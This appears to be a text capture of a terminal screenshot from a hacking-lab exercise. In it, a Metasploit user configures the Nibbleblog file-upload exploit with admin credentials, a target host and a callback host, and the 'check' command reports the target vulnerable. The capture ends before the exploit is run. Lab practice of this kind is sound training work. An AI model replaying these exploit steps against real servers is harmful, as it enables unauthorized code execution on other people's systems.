 root@ng-1333791-gettingstartedprivesc-hrnwu-5994cfbd4-65plh: ~
File Edit View Search Terminal Help
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> set USERNAME admin
USERNAME => admin
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> set PASSWORD nibbles
PASSWORD => nibbles
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> set TARGETURI /nibbleblog/
TARGETURI => /nibbleblog/
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> set RHOSTS 10.129.80.105
RHOSTS => 10.129.80.105
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> set LHOST 10.10.15.192
LHOST => 10.10.15.192
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> check
[*] 10.129.80.105:80 - The target appears to be vulnerable.
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >>